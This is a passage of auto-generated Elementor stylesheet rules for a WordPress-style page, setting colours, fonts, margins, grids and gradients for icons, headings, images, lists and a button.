);}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-36628 .elementor-element.elementor-element-c603cc5 .elementor-icon-wrapper{text-align:center;}.elementor-36628 .elementor-element.elementor-element-c603cc5.elementor-view-stacked .elementor-icon{background-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-c603cc5.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-c603cc5.elementor-view-default .elementor-icon{color:#C87D60;border-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-c603cc5.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-c603cc5.elementor-view-default .elementor-icon svg{fill:#C87D60;}.elementor-36628 .elementor-element.elementor-element-c603cc5 .elementor-icon{font-size:23px;}.elementor-36628 .elementor-element.elementor-element-c603cc5 .elementor-icon svg{height:23px;}.elementor-36628 .elementor-element.elementor-element-0afb996 > .elementor-widget-container{margin:0px 0px -17px -12px;}.elementor-36628 .elementor-element.elementor-element-0afb996{font-family:"Helvetica", Sans-serif;font-size:1.1rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-c8f8891{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-d9cbff5 .elementor-icon-wrapper{text-align:center;}.elementor-36628 .elementor-element.elementor-element-d9cbff5.elementor-view-stacked .elementor-icon{background-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-d9cbff5.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-d9cbff5.elementor-view-default .elementor-icon{color:#C87D60;border-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-d9cbff5.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-d9cbff5.elementor-view-default .elementor-icon svg{fill:#C87D60;}.elementor-36628 .elementor-element.elementor-element-d9cbff5 .elementor-icon{font-size:23px;}.elementor-36628 .elementor-element.elementor-element-d9cbff5 .elementor-icon svg{height:23px;}.elementor-36628 .elementor-element.elementor-element-1ed3901 > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-36628 .elementor-element.elementor-element-1ed3901{font-family:"Helvetica", Sans-serif;font-size:1.1rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-8f981b2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-78fa829 .elementor-icon-wrapper{text-align:center;}.elementor-36628 .elementor-element.elementor-element-78fa829.elementor-view-stacked .elementor-icon{background-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-78fa829.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-78fa829.elementor-view-default .elementor-icon{color:#C87D60;border-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-78fa829.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-78fa829.elementor-view-default .elementor-icon svg{fill:#C87D60;}.elementor-36628 .elementor-element.elementor-element-78fa829 .elementor-icon{font-size:23px;}.elementor-36628 .elementor-element.elementor-element-78fa829 .elementor-icon svg{height:23px;}.elementor-36628 .elementor-element.elementor-element-7274c90 > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-36628 .elementor-element.elementor-element-7274c90{font-family:"Helvetica", Sans-serif;font-size:1.1rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-399f2328{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-36628 .elementor-element.elementor-element-56c43788{text-align:center;}.elementor-36628 .elementor-element.elementor-element-56c43788 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:2.5rem;font-weight:700;line-height:43px;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-c6a7668 > .elementor-widget-container{margin:1px 0px -29px 0px;}.elementor-36628 .elementor-element.elementor-element-c6a7668{text-align:center;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;color:#3E2723;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-36628 .elementor-element.elementor-element-7a33a9f8 > .elementor-widget-container{margin:0px 0px -17px -12px;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8 .elementor-icon-list-icon i{color:#C87D60;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8 .elementor-icon-list-icon svg{fill:#C87D60;transition:fill 0.3s;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-7a33a9f8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-36628 .elementor-element.elementor-element-7a33a9f8 .elementor-icon-list-text{color:#3E2723;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-31796b56 > .elementor-widget-container{margin:0px 0px -17px -12px;}.elementor-36628 .elementor-element.elementor-element-31796b56.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-36628 .elementor-element.elementor-element-31796b56 .elementor-icon-list-icon i{color:#C87D60;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-31796b56 .elementor-icon-list-icon svg{fill:#C87D60;transition:fill 0.3s;}.elementor-36628 .elementor-element.elementor-element-31796b56{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36628 .elementor-element.elementor-element-31796b56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-31796b56 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-36628 .elementor-element.elementor-element-31796b56 .elementor-icon-list-text{color:#3E2723;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-3e5c446b > .elementor-widget-container{margin:0px 0px -17px -12px;}.elementor-36628 .elementor-element.elementor-element-3e5c446b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-36628 .elementor-element.elementor-element-3e5c446b .elementor-icon-list-icon i{color:#C87D60;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-3e5c446b .elementor-icon-list-icon svg{fill:#C87D60;transition:fill 0.3s;}.elementor-36628 .elementor-element.elementor-element-3e5c446b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36628 .elementor-element.elementor-element-3e5c446b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-3e5c446b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-36628 .elementor-element.elementor-element-3e5c446b .elementor-icon-list-text{color:#3E2723;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-ac45b4f > .elementor-widget-container{margin:0px 0px -17px -12px;}.elementor-36628 .elementor-element.elementor-element-ac45b4f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-36628 .elementor-element.elementor-element-ac45b4f .elementor-icon-list-icon i{color:#C87D60;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-ac45b4f .elementor-icon-list-icon svg{fill:#C87D60;transition:fill 0.3s;}.elementor-36628 .elementor-element.elementor-element-ac45b4f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36628 .elementor-element.elementor-element-ac45b4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-ac45b4f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-36628 .elementor-element.elementor-element-ac45b4f .elementor-icon-list-text{color:#3E2723;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5 > .elementor-widget-container{margin:0px 0px -17px -12px;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5 .elementor-icon-list-icon i{color:#C87D60;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5 .elementor-icon-list-icon svg{fill:#C87D60;transition:fill 0.3s;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-36628 .elementor-element.elementor-element-6ed7fd5 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-36628 .elementor-element.elementor-element-6ed7fd5 .elementor-icon-list-text{color:#3E2723;transition:color 0.3s;}.elementor-36628 .elementor-element.elementor-element-19fda8c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2rem;--padding-bottom:3rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-19fda8c:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-19fda8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAF5;}.elementor-36628 .elementor-element.elementor-element-107885a{text-align:center;}.elementor-36628 .elementor-element.elementor-element-107885a .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:3rem;font-weight:700;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-37c56dc{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:1rem 5rem;--row-gap:1rem;--column-gap:5rem;--grid-auto-flow:row;--padding-top:2rem;--padding-bottom:1rem;--padding-left:3rem;--padding-right:3rem;}.elementor-36628 .elementor-element.elementor-element-a01f6b9 img{border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-ca5ac66 > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-ca5ac66{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-d8aef3c img{border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-366fdea > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-366fdea{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-5dc9093{text-align:end;}.elementor-36628 .elementor-element.elementor-element-5dc9093 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-c653ff0 > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-c653ff0{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-2f1be45 img{border-radius:20px 20px 20px 20px;}.elementor-36628 .elementor-element.elementor-element-a4fcc28 > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-a4fcc28{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-2b4c996{text-align:end;}.elementor-36628 .elementor-element.elementor-element-2b4c996 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-b8282ff > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-b8282ff{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-e4cb96d img{border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-ceac21c > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-ceac21c{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-f54987a img{border-radius:20px 20px 20px 20px;}.elementor-36628 .elementor-element.elementor-element-4685c53 > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-4685c53{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-df72548 img{border-radius:0px 0px 0px 0px;}.elementor-36628 .elementor-element.elementor-element-bf260d3 > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-bf260d3{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-b95523e img{width:100%;}.elementor-36628 .elementor-element.elementor-element-fe724b1 > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-fe724b1{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-523be1e img{width:100%;}.elementor-36628 .elementor-element.elementor-element-f70ebfe > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-f70ebfe{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-75effae{--display:flex;--min-height:80vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:3rem;--padding-bottom:2rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-75effae:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-75effae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #3E2723 0%, #A66B4F 100%);}.elementor-36628 .elementor-element.elementor-element-a2114c9{text-align:center;}.elementor-36628 .elementor-element.elementor-element-a2114c9 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:3rem;font-weight:700;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-d03b3e3{text-align:center;font-family:"Helvetica", Sans-serif;font-size:1.5rem;font-weight:500;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-7b1e9b4{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:1rem 4rem;--row-gap:1rem;--column-gap:4rem;--grid-auto-flow:row;--justify-items:center;--padding-top:3rem;--padding-bottom:3rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-1befdc0 img{border-radius:20px 20px 20px 20px;}.elementor-36628 .elementor-element.elementor-element-b1f8ec6{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-a95801e img{border-radius:20px 20px 20px 20px;}.elementor-36628 .elementor-element.elementor-element-f1b42a6{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-7a9b610 img{border-radius:20px 20px 20px 20px;}.elementor-36628 .elementor-element.elementor-element-1c0e1d0{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-e762e0e img{border-radius:20px 20px 20px 20px;}.elementor-36628 .elementor-element.elementor-element-aff7bf2{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-cbee0d6 img{border-radius:20px 20px 20px 20px;}.elementor-36628 .elementor-element.elementor-element-9ed0032{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-7b9ac2ad{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-244a2e4c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-36628 .elementor-element.elementor-element-560de3ae > .elementor-widget-container{padding:0rem 0rem 1rem 0rem;}.elementor-36628 .elementor-element.elementor-element-560de3ae{text-align:center;}.elementor-36628 .elementor-element.elementor-element-560de3ae .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:2.3rem;font-weight:700;line-height:46px;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-505b5f25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0rem 3rem 0rem 3rem;}.elementor-36628 .elementor-element.elementor-element-505b5f25{text-align:center;font-family:"Helvetica", Sans-serif;font-size:1.5rem;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-165cb5cb{--e-image-carousel-slides-to-show:3;}.elementor-36628 .elementor-element.elementor-element-2c6f3441{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3rem;--padding-bottom:1rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-2c6f3441:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-2c6f3441 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4A2C1F 0%, #8C5A42 100%);}.elementor-36628 .elementor-element.elementor-element-66e09063{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-164aafff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-36628 .elementor-element.elementor-element-e4833d6.elementor-element{--align-self:center;}.elementor-36628 .elementor-element.elementor-element-e4833d6 .elementor-icon-wrapper{text-align:center;}.elementor-36628 .elementor-element.elementor-element-e4833d6.elementor-view-stacked .elementor-icon{background-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-e4833d6.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-e4833d6.elementor-view-default .elementor-icon{color:#C87D60;border-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-e4833d6.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-e4833d6.elementor-view-default .elementor-icon svg{fill:#C87D60;}.elementor-36628 .elementor-element.elementor-element-e4833d6 .elementor-icon{font-size:23px;}.elementor-36628 .elementor-element.elementor-element-e4833d6 .elementor-icon svg{height:23px;}.elementor-36628 .elementor-element.elementor-element-126246f4 > .elementor-widget-container{margin:0px 0px -17px -12px;}.elementor-36628 .elementor-element.elementor-element-126246f4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-36628 .elementor-element.elementor-element-126246f4{font-family:"Helvetica", Sans-serif;font-size:1.8rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-ba00428{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-1fdb6379.elementor-element{--align-self:center;}.elementor-36628 .elementor-element.elementor-element-1fdb6379 .elementor-icon-wrapper{text-align:center;}.elementor-36628 .elementor-element.elementor-element-1fdb6379.elementor-view-stacked .elementor-icon{background-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-1fdb6379.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-1fdb6379.elementor-view-default .elementor-icon{color:#C87D60;border-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-1fdb6379.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-1fdb6379.elementor-view-default .elementor-icon svg{fill:#C87D60;}.elementor-36628 .elementor-element.elementor-element-1fdb6379 .elementor-icon{font-size:23px;}.elementor-36628 .elementor-element.elementor-element-1fdb6379 .elementor-icon svg{height:23px;}.elementor-36628 .elementor-element.elementor-element-70d85870 > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-36628 .elementor-element.elementor-element-70d85870{font-family:"Helvetica", Sans-serif;font-size:1.8rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-1873b4c1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-425638bf.elementor-element{--align-self:center;}.elementor-36628 .elementor-element.elementor-element-425638bf .elementor-icon-wrapper{text-align:center;}.elementor-36628 .elementor-element.elementor-element-425638bf.elementor-view-stacked .elementor-icon{background-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-425638bf.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-425638bf.elementor-view-default .elementor-icon{color:#C87D60;border-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-425638bf.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-425638bf.elementor-view-default .elementor-icon svg{fill:#C87D60;}.elementor-36628 .elementor-element.elementor-element-425638bf .elementor-icon{font-size:23px;}.elementor-36628 .elementor-element.elementor-element-425638bf .elementor-icon svg{height:23px;}.elementor-36628 .elementor-element.elementor-element-4f4b17bb > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-36628 .elementor-element.elementor-element-4f4b17bb{font-family:"Helvetica", Sans-serif;font-size:1.8rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-4b4f6b4e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-36628 .elementor-element.elementor-element-7e5ae515.elementor-element{--align-self:center;}.elementor-36628 .elementor-element.elementor-element-7e5ae515 .elementor-icon-wrapper{text-align:center;}.elementor-36628 .elementor-element.elementor-element-7e5ae515.elementor-view-stacked .elementor-icon{background-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-7e5ae515.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-7e5ae515.elementor-view-default .elementor-icon{color:#C87D60;border-color:#C87D60;}.elementor-36628 .elementor-element.elementor-element-7e5ae515.elementor-view-framed .elementor-icon, .elementor-36628 .elementor-element.elementor-element-7e5ae515.elementor-view-default .elementor-icon svg{fill:#C87D60;}.elementor-36628 .elementor-element.elementor-element-7e5ae515 .elementor-icon{font-size:23px;}.elementor-36628 .elementor-element.elementor-element-7e5ae515 .elementor-icon svg{height:23px;}.elementor-36628 .elementor-element.elementor-element-4843121d > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-36628 .elementor-element.elementor-element-4843121d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-36628 .elementor-element.elementor-element-4843121d{font-family:"Helvetica", Sans-serif;font-size:1.8rem;font-weight:400;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-3903fff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:3rem;--padding-bottom:3rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-3903fff:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-3903fff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAF5;}.elementor-36628 .elementor-element.elementor-element-50a2baf > .elementor-widget-container{padding:0rem 0rem 1rem 0rem;}.elementor-36628 .elementor-element.elementor-element-50a2baf{text-align:center;}.elementor-36628 .elementor-element.elementor-element-50a2baf .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:3rem;font-weight:700;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-dfed394 > .elementor-widget-container{border-style:solid;border-color:#E8DDD1;}.elementor-36628 .elementor-element.elementor-element-dfed394{font-family:"Helvetica", Sans-serif;font-size:1.2rem;font-weight:500;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-ffbdd7b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-36628 .elementor-element.elementor-element-d2dd51e{text-align:start;}.elementor-36628 .elementor-element.elementor-element-d2dd51e img{width:100%;}.elementor-36628 .elementor-element.elementor-element-e4a956f{--display:flex;}.elementor-36628 .elementor-element.elementor-element-8e1b305{font-family:"Helvetica", Sans-serif;font-size:1.3rem;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-2d6891c{text-align:center;}.elementor-36628 .elementor-element.elementor-element-2d6891c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:5rem;font-weight:700;color:#149438;}.elementor-36628 .elementor-element.elementor-element-f40ee75 > .elementor-widget-container{margin:-1rem 0rem 0rem 0rem;}.elementor-36628 .elementor-element.elementor-element-f40ee75{text-align:center;font-family:"Helvetica", Sans-serif;font-size:1.6rem;font-weight:400;color:#3E2723;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-36628 .elementor-element.elementor-element-5a493be .elementor-button{background-color:#00A651;font-family:"Helvetica", Sans-serif;font-size:1.8rem;font-weight:700;box-shadow:0px 0px 24px 2px rgba(66.1817391304347, 251.6, 210.48551606805296, 0.64);border-radius:10px 10px 10px 10px;padding:1.5rem 3rem 1.5rem 3rem;}.elementor-36628 .elementor-element.elementor-element-5a493be > .elementor-widget-container{padding:2rem 0rem 0rem 0rem;}.elementor-36628 .elementor-element.elementor-element-8e8b93c > .elementor-widget-container{background-color:#F0D9B5;padding:0.5rem 1rem 0.5rem 1rem;border-style:solid;border-color:#D4A359;border-radius:12px 12px 12px 12px;}.elementor-36628 .elementor-element.elementor-element-8e8b93c{text-align:center;font-family:"Helvetica", Sans-serif;font-size:1.1rem;font-weight:400;color:#3E2723;}.elementor-36628 .elementor-element.elementor-element-f97d616{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3rem;--padding-bottom:1rem;--padding-left:0rem;--padding-right:0rem;}.elementor-36628 .elementor-element.elementor-element-f97d616:not(.elementor-motion-effects-element-type-background), .elementor-36628 .elementor-element.elementor-element-f97d616 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #3E2723 0%, #A66B4F 100%);}.elementor-36628 .elementor-element.elementor-element-4994568{--display:flex;}.elementor-36628 .elementor-element.elementor-element-5a33b7c{text-align:end;}.elementor-36628 .elementor-element.elementor-element-5a33b7c img{width:42%;}.elementor-36628 .elementor-element.elementor-element-aa3a3fa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-36628 .elementor-element.elementor-element-61a4093 > .elementor-widget-container{padding:0rem 0rem 1rem 0rem;}.elementor-36628 .elementor-element.elementor-element-61a4093 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:2.8rem;font-weight:700;color:#FFFFFF;}.elementor-36628 .elementor-element.elementor-element-dc70059 